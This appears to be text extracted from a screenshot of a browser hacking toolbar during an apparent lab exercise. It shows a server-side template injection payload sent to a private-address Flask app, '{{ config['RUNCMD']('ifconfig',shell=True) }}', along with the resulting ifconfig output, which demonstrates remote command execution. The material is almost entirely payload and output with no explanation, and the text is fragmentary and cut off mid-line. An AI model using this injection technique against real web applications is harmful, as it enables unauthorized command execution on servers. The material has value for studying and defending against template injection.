 192.168.5.128:5000/?name={{
192.168.5.128:5000/?name={{
http://192.168.5.128:5000/%7
192.168.5.128:5000/?name={{ config['RUNCMD']('ifconfig',shell=
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.5.128:5000/?name={{ config['RUNCMD']('ifconfig',shell=True) }}
Split URL
Execute
Enable Post data
Enable Referrer
hello eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500 inet 192.168.5.128 netmask 255.255.255.0 broadcast
192.168.5.255 inet6 fe80::99b3:8ea4:9b5:5992 prefixlen 64 scopeid
0x20<link> ether 00:0c:29:ed:64:ec txqueuelen 1000 (Ethernet) RX
packets 1775 bytes 277273 (270.7 KiB) RX errors 0 dropped 0
overruns 0 frame 0 TX packets 3127 bytes 1837931 (1.7 MiB) TX
errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo:
flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1
netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop
txqueuelen 1 (Local Loopback) RX packets 152 bytes 12239 (11.9